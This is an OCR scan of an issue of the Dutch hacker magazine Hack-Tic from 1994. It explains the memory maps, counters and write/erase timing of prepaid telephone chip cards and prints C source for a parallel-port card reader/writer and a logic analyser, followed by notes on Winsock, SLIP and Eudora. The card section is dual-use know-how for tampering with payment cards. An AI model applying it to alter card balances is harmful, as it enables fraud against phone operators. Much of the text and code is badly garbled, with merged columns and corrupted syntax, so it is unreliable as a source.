

### Veiligheid

De chip op de kaart laat het in de normale interactic via de connector niet toe dat ie bits weer terug op nul schrijft, dus ophogen van de waarde van de chipkaart is op het eerste gezicht niet mogelijk, Aangezien de hele chip een EPROM is kun je natuurlijk wel de hele chip wissen met UV-licht. Dit wordt moeilijk, want de chip ligt in epoxy dat geen UV doorlaat. Lukt het je toch dan zul je de eerste 96 bits (landcode, hoe veel eenheden op de kaart, etc. etc.) weer terug moeten schrijven. Dit wordt ook lastig, want er is een hardware-fuse doorgebrand waardoor deze bits na

### Memory Map kaarttype 1, Frankrijk ... .....

byle bits bolokanis  $0-7$ 4 Issuer code \$03 Frankrijk / Monaco 2  $8-15$ 9 bytes door de fubrikant in te  $3 - 11$ 16.87 vullen. Sijvoorbeeld fabriek,<br>batch, en misschien zelfs batch. serienummer. **68-95** Totagi aantal units x 10 + 10 12 13-31 95-247 De telefoortikken Elke keer als een unit verbruikt is wordt een bit in dif gebied naar de waarde De eerste 10 units worden al in de fabriek geschreven om de<br>kaart te testen. Kaarten zijn 40, SO of 120 units. Byte 12 is BCD<br>geodeerd, er straat dus \$13<br>voor 120 units, \$06 voor 50<br>units of \$05 voor 40 units. Alle bits die op nul staan in dit gebied verlegenwoordigen een 32 248-255 \$FF als de kaart vol is

### **Memory Map kaarttype 1, ondere londen**



fabricage niet meer geschreven kunnen worden. Conclusie: ophogen van lege kaarten wordt niet makkelijk.

### **Kaarttype 2**

Van de twee verouderde systemen is dit de nieuwste. De kaarten worden op dit gebruikt in Nederland, moment Duitsland en Griekenland en ze worden onder andere gemaakt door de firma's Uniqua, Solaic, Gemplus, Schlumberger en Oldenbourg Kartensysteme. Ze hebben geen 21 Volt programmeerspanning meer nodig en ze zijn iets

Hack-Tic 24-25 / 1994

slimmer dan de kaarten van type 1. De



### Werking

Als je kijkt naar de timing diagrammen op de pagina hiemaast dan valt op dat de interne teller terug gaat naar nul als een clockpuls binnen een resetpuls valt. Zodra de reset weer laag is komt het corresponderende geheugenbit op de output pen te staan. Elke stijgende flank van de clock pen vertoogt de interne teller, maar pas als de clock weer omlaag gaat komt de betreffende bit op de output-pen te staan. (A)

De tellerstand voor de kaart wordt opgeslagen in 5 bytes die als een telraam werken. De stand wordt octaal opgeslagen, de waarde van elke byte in de teller wordt bepaald door het aantal enen in de byte. Kijk maar even naar de memory map (figuur 8). De bits in de teller kunnen naar nul worden geschreven. Een hele byte kan weer op SFr worden geschreven (de waarde neemt dan toc!), maar alleen als er eerst een bit in het register daarboven op nul is gezet. Op zijn best blijft de waarde van de kaart dan dus gelijk. De eerste byte van de teller heeft maar 4 bruikbare bits: de eerste bit (64) is een 'card enable" bitje dat wordt geschreven op het moment dat de kaart geïnitialiseerd wordt. De volgende drie bits (65-67) worden soms gebruikt voor tests in het tellergebied tijdens de produktie. De maximale waarde van de teller wordt dus 4096x5, 20480 eenheden. Aangezien een eenheid in Nederland met 1 cent overeenkomt kan er dus theore tisch maximaal fl. 204,80 op een kaart staan.

Als de cel een bit wil schrijven dan Ioopt hij met clock naar de betreffende bit toe, waarna met een reset puls en een clockpuls de schrijfaktie wordt uitgevoerd. De resetpuls geeft aan dat de schrijfaktie gaat beginnen, en dat de volgende clockpuls niet moet worden gebruikt om de inhoud van het adresregister te verhogen, maar om de schrijfaktie ook daadwerkelijk uit te voeren. (B)

Als de cel een bit wil schrijven en tegelijkertijd de teller-byte 1 stap verder op SFF wil zetten dan wordt doodleuk 2 keer de reset-clock cyclus doorlopen. De eerste keer is een schrijfoperatie, de tweede keer is het de kaart duidelijk dat het onderliggende register op SFF moet worden gezet. (C) Zowel gedurende write als gedurende erase moet de clock minimaal 10 milliseconden worden vastgehouden. Op de tekening zie je de geheugenin-

houd voor dit kaarttype. De issuer code staat in Nederland altijd op \$80. De byte met 'specific data' is EEPROM waarin alleen de fabrikant mag schrijven. De documentatie is cryptisch, maar het zou iets met het testen van de chip te

```
void
dotestmode(void)
                                           \mathsf{nw.} \mathsf{ow} = \mathsf{input\_byte}):<br>\mathsf{ow} = \mathsf{BERTC1}:
         unsigned char
         unstighed char
        if (verbose)<br>printf("Test mode:\n");
       while (1) (<br>
output(ov):<br>
printf("\r$; - %s · %s · %s : %s - %s".<br>
(ov & POWER) ? "Power" : "<br>
(ov & CLOCK) ? "Clock" : "<br>
(ov & FRENCH RESET) ? "F Reset" : "<br>
(ow & FRENCH RESET) ? "F Reset" :<br>
(ow & T_Q) ? "Qutput" : ""
                                                                                                          \tilde{\gamma}_{\rm eff}(aw == bw) {<br>switch (_bios_keybrd(_KEYBRD_READ) &<br>oxFF) {<br>case 'p':<br>by ?= POWER;<br>http://www.power.com/
                                   Dresk:<br>e Francouncier:<br>evint ISO_RESET:
                           case
                                   bresk:<br>e °F':<br>ov "= FRENCH_RESET:
                          Case
                                   break;
                          case "c";<br>py -= CLOCK:<br>break:
                          case 27:<br>case 'q':<br>output[0):
                                   return:
                  } else
                           ow = ms,
J.
void
usage(void)
         raccinezyin"<br>"it-ditignore card detectin"<br>"it-ditignore card detectin"<br>"it-eKnDiturite bit n and erase<br>next bytein"
                        "lt-fleforce franch length\n"<br>"lt-h.-?lithis belp\n"<br>"lt-iltinvert input bits\n"
                        "it-ritread as a real phonein"<br>"it-sitsilent modein"
                        "\t-t\ttest mode\n
                        "it-vitverbose modein"<br>"it-vitverbose modein"<br>"it-w<n>itwrite bit nin");
J
void
mainlint argc, char *argv[])
                                             wite_bit = 0;
         int
                                             erase_bit = 0;
         1nt.
                                             weight\_card = 0;
         int
                                          real_{red} = 0:<br>*of = NULL:
         int
         char
                                             test -0:
          int
         chur
                                             c:
         pp = *(unsigned int far *) Bx408: /* LPT1: */<br>num_data = l6 * 8; /* default 128 bit cards */
         while (argc\cdot- > 1) {
                  \frac{argy}{1}g_{y+i};<br>
\begin{array}{cc} (argv[0][0] & \cdots & \cdots) & ( \\ while ((c - *++(argv[0]))) & \cdots & 0) & ( \\ - & \text{write } (c) & ( \\ \text{case} & c): & \text{see} & 1; \\ 0 & \cdots & 0 & 0 \end{array}case '7':<br>case 'h':
                                             ussge();
                                    return;<br>case 'f':
```

```
num data = 32 \div 8:
                                 break;
                           case "w";
                                 write_bit = atoi(prgv(0) + 1);
                                 break:
                           case 'd':
                           value = 1;<br>break;<br>case 'e';
                                 erase_b1t = action(sry(0) + 1):break:<br>"1":
                          case
                                        ÷
                                 one - tone;
                          break;<br>case r:
                          real_{\text{break}} = 1:<br>breek;<br>cose 5:
                                 silent - 1;
                          break:<br>case t:<br>test = 1:
                                 bresk:
                          C&SO
                                    'v'
                                        ٠.
                                verbose = 1;<br>printf("Phone v1.0\t\t\t\t
                 (C)opywrong 1994 by Hack-Tic magazine\n");<br>break;
                           ١
             ) else<br>of - argv[0]:
      if (verbose)<br>printf("Reading on printerport Ox%X\n", pp);
      if (test) {<br>dotestmode();
             return:
      }<br>inithits();
      output(DETECT);
while (wait_card &&<br>!_bios_keybrd(_KEYBRO_READY));<br>while (leard_in() &&<br>!_bios_keybrd(_KEYBRO_READY));
      if (go) {<br>while (inp(96) i=_1)
      read_data(rual_raad);<br>} else_{
             delay(20):
             read_data(real_read);
             if (1silent)
             print_date();<br>print_type();
             if (write_bit) {
                    delay(20);<br>write_bit_iso(write_bit);<br>read_data(real_read);<br>if (lsilent)
                    print_deta();<br>print_type();
              íf (erase_bit) (
                    delog(20):
                    erase(erase_bit);<br>read_data(real_read);
                    if (isilent)
                    print_data();<br>print_type();
             \begin{array}{c} \text{if (of)} \ \text{if (of)} \ \text{if (of)} \ \text{if (of)} \ \text{if (of)} \ \end{array}FILE<br>if ((f = fopem(of, "wb")) i= HULL) {<br>fwrite(data, l, num_dato / 8, f);
                           fclose(f):
                    ) else
                           perror(of):
             Ŧ.
       while (_bios_keybrd(_KEYBRO_READY))<br>_bios_keybrd(_KEYBRD_READ);
```
Y

ı,

# la.c

∯include <stdio.h> ∯include <bios.h> **#include <conio.h>** ∯include <stdlib.h> ∯include <dos.h> unsigmed int PP: **#define POWER** 0x40 **Mefine CLOCK** 0x20  $0x80$ **#define RESET**  $0x10$ **Mefine I\_O #define EMU\_POWER OxFF** #define output( val ) outp( pp-1, val) (inp( pp ) **#**define imput\_byte( ) &{POWER|CLOCK|RESET|I\_0)) define keypressed( ) (1np(96)--1) struct record { unsigned long t: unsigned char val: }; define NUMDAT 10000 the\_records[MUMDAT]; struct record void usage(void) ſ printf("usage:\tla <filename>\t\t for sampling\n" "or:\tla -d [-v] <filemame>\t for dumping\n"); J vaid main(int argc, char \*argv[]) Ł count - HUMDAT: unsigned int  $t = 0;$ unsigned long  $*rp = the\_records;$ struct record unsigned char nc, ac; \*f: FILE \*of - NULL: char struct record r: unsigned long  $last - 0:$  $du$ n $p = 0$ ; ínt int  $vertex = 0;$ ínt C. while (argc--  $> 1$ ) {  $argv++$ : if  $(\text{argv}[0][0] = \cdots)$ switch (argv[0][1]) {  $case '?':$ 

```
case 'h':
               usage();
               return:
           case 'd';
               dusp = 1:
               break:
           case 'v':
               vertex = 1;
               break:
           }
       else
           of = argv[0]:ł
   if (of - NULL) {
       usage():
       return:
   ı
   f – fopen(of, "rb");
   if (dump) ł
       printf("Dump of file '%s':\n",
        af):
       if (f != NULL) {
           count = 0;
           oc = Power \mid CLOCK \mid L_0;while (fread(&r,
   sizeof(struct record), 1, f) = 1) {
               if (verbose) {
printf("%91u:
                   \cdot is .
               Xs
                                ĩs.
 %s\n", r.t · last.
 (r.val & POWER) ? ((oc & POWER) ? " " :
 "-") : ((oc & POWER) ? "+" : " ").
 (r.val & RESET) ? ((oc & RESET) ? " " :
 "+") : ((oc & RESET) ? "-" : " "),
 (r.val & CLOCK) ? ((oc & CLOCK) ? " " :
 "-") : ((oc & CLOCK) ? "+" : " ").
 (r.va1 & I_0) ? ((oc & I_O) ? " " :
 "-") : ((oc & I_O) ? "+" : " ")):
                  %s . %s . %s . %s\n".
printf("
 (r.val & POWER) ? " " : "Power",
 (r.val & RESET) ? "Reset" : "
                       ": "Clock".
 (r.val & CLOCK) ? "
                   ": "I/O");
 (r.va) 1 0 2 roc = r.va} else {
                   printf("%9lu:\t%s -
                    1s - 1s - 1s\n*.
                    r.t - last.(r.val & POWER) ?
                          " : "Power".
                    (r.val & RESET) ?
                    "Reset" : "
                                    .
                     (r.val & CLOCK) ?
                        ": "Clock",
                     (r.val & I_0) ?
                        " : "I/0":
               J
```

```
printf("Starting sampling on port
                 last = r.t;
                                                         0x33...1n^n, pp - 1);
                 count++:
                                                         output(EMU_POWER);
             J.
                                                         oc = input_byte();fclose(f);_disable():
             printf("File contained %u
                                                        while (count) {
              samples.\n", count):
                                                             do
        l else
                                                                 t +perror(argv[1]):
                                                            while ((nc = input_byte()) -l else {
                                                             oc && !keypressed()):
        if (f := NULL)if (keypressed())
            fclose(f):
                                                                 break:
            printf("File 'Xs' exists,
                                                             rp-\lambda val = oc = nc;overwrite (y/n)? \{7^n, 0f\};
                                                             rp->t = t;
            while (1) {
                                                             rp++, count--;
        c - _bios_keybrd(_KEYBRD_READ) &
                                                        J.
                  Oxff:
                                                         enable():
                 if (c = 'y') {
                                                         if ((f - fopen(of, "wb")) ! -printf("y\n");
                                                         NULL) {
                     break:
                                                             fwrite(the_records,
                                                              sizeof(struct record),
                 1
                 if (c - n') {
                                                              NUMDAT · count, f);
               printf("n\nCancelled.\n");
                                                             fclose(f):
                                                        } else
                     return:
                                                             perror(srsv[1]);print(f(\uparrow\backslash)\uparrow):
                                                         printf("%u samples stored in
             <sup>)</sup>
                                                          "%s".\n", NUMDAT - count, of);
        J.
                                                        output(0);
        pp - (*(unsigned int far *)<sup>1</sup>
0x408) + 1; /* look for LPT1: */
                                                Ł
```
### Deze programma's staan op XS4ALL!

Hack-Tic tijdschrift heeft een eigen subdirectory op XS4ALL. In /pub/magazine staan alle listings die we vanaf nu afdrukken. phone.c en la.c staan er, en ook de gecompileerde versies staat erbij. We proberen zo snel mogelijk ook de sources uit vroegere Hack-Tic's in /pub/magazine neer te zetten.

Via XS4ALL kun je ook gebruik maken van het hele Internet. Om een account aan te vragen bel je met je modem naar telefoonnummer 020-6222175 (max. V32bis -14.400 bps) of naar 020-6265060 (max. ZyXEL 19.200 bps) en meld je je aan als 'new'. Daarna gewoon de instructies op het scherm volgen en de acceptgiro (75 gulden / 3 maanden) betalen. Je kunt natuurlijk ook wachten tot de files op je favoriete bbs verschijnen (kan nooit lang duren).

# http://www.hacktic.nl/magazine

Ergens in september '94 heeft Hack-Tic Tijdschrift zijn eigen World Wide Web pagina's op het bovenstaande adres. Het ziet er het mooiste uit als je over een Internet verbinding en het programma Mosaic beschikt. Zie het artikel over Winsock en Mosaic elders in deze Hack-Tic.

# Internet thuis

De Internct-gemeenschap is te lang gespleten geweest: of je had een duur state-ofthe-art workstation van 15 mille en dan was Internet een genot voor de muisklik- kende gebruiker. Voor die gebruikers zat het net vol met plaatjes, filmpjes en geluidjes. Aan de andere kant had je mensen die met cen modem en een PC inbelden en met vt-100 terminalemulatie genoegen moesten nemen. Deze mensen waren al heel blij als ze de vier cursortoetsen konden gebruiken. Geen plaatjes, geen geluidjes,

alleen tekst, 80 bij 24 tekens welteverstaan. Sinds enige tijd zijn er ook voor gewone PC's 'client'-programma's die de zaken mooier in beeld (en geluid) brengen. Een aantal van die programma's willen we ín dit artikel bespreken en laten zien. Alle in dit artikel beschreven programma's draaien onder Microsoft Windows. MS-Windows is een SOS, een zogenaamd Schijt Operating System, maar op de PC helaas de standaard voor een grafische omgeving. Als je niet aan de gang wilt met Unix en X-windows (beter, maar vereist een hoop

kennis) is dit je enige keus.<br>Alle onderstaande programma's zijn public-domain of shareware en ber en der op het Internet te vinden. Ze staan onder andere in de directory /pub op XsAalì.

### Internet verbinding

Allereerst zullen de programma's die onder MS-Windows draaien verbinding moeten kunnen maken met het Internet. Daarvoor gebruik je het Winsock (Windows Sockets) mechanisme. De file 'winsock.dll" is de schakel tussen de prograruma's die "op het net" willen en de feitelijke netwerk-link.

Als je zelf beschikt over een ethemet dat al aan het Internet hangt is de hele zaak vrij makkelijk: zoek een bij jouw netwerkdrivers passende winsock.dl. De kans is echter vrij groot dat je thuis geen ethemnetaansluiting op het Internet hebt. In dat geval kun MS-Windows<br>
Nor gebruik je het<br>
le schakel tussen d<br>
het Internet hangt<br>
ssende winsock dl<br>
op het Internet het<br>
heet. Met SLIP (S MS-Windows<br>oor gebruik je het N<br>le schakel tussen d<br>het Internet hangt<br>ssende winsock dl<br>op het Internet het<br>heet. Met SLIP (S 

Protocol). Op het Internet ver-<br>pakt iedereen zijn data in zgn. IPpakketjes. Door die weer verder<br>in te pakken kun je deze pakketjes over een seriële lijn (en dus over een modemverbinding) verzenden.

Veel Internet-aanbieders bieden SLIP aan in hun pakket, en als je (liefst binnen je basistariefgebied) een aanbieder hebt gevonden waar je kunt SLIPpen, dan kun je aan de slag.



### Trumpet Winsock Driver

Allereerst heb je een programma nodig dat de feitelijke verbinding maakt. Trumpet<br>Winsock is zo'n programma. Bijna alles is instelbaar, en je kunt zowel met de hand<br>als vanuit een script kiezen en inloggen. Op de pagina hi

### Eudora mail

```
-4 ± subject: test
 coived: trem n2o.amiali.ol (m2o.hacktic.ol) by modall.hacktic.ol with SMTP
id MA6307
```
Eudora is een mail-<br>reader die gebruik<br>maakt van het POP-<br>protocol om je mail op<br>te halen. De meeste<br>Internet \_\_ aanbieders<br>ondersteunen POP. Je<br>kunt met Eudora elec-<br>tronische post lezen en tronische post lezen en

van berichten bepaald<br>spartaans, en is het wat al<br>te gemakkelijk om je<br>hele ingetikte bericht<br>kwijt te raken. Ook het<br>verder sturen van berichten (forwarding) werkt<br>cen beetje typisch.<br> $\begin{array}{|c|c|}\n\hline\n\hline\n\hline\n\hline\n\hline\n\hline$ schrijven, De post kan in folders worden opgebor-<br>gen en je kunt lijstjes aanmaken van mensen die je vaker mail stuurt.<br>Op zich een aardig pro- | | | | | swrseve: EEE | | | swrstelling kwijt te raken. Ook het eperkingen. Zo is<br>beperkingen. Zo is<br>ditor voor het invoe<br>van berichten bepa<br>spartaans, en is het wa<br>e gemakkelijk om<br>nele ingetikte beri<br>cwijt te raken. Ook<br>verder sturen van beri<br>en (forwarding) we<br>cen beetje typisch. Example the state of the state of the state of the state of the state of the state of the state of the state of the state of the state of the state of the state of the state of the state of the state of the state of the st verder sturen van berichten (forwarding) werkt een beetje typisch. EXERCISE The Example of Extra anti-<br>
Example the set of the set of the set of the set of the set of the set of the set of the set of the set of the set of the set of the set of the set of the set of the set of the set of

